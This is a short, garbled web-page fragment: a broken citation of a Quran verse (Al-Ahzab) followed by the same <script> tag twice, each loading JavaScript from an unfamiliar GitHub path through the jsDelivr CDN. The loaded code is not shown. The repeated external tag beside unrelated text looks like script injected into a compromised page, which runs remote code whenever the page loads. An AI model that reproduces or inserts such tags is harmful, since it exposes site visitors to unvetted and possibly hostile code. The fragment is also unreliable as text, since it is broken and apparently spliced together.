 ( - Al-Ahzb-418)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  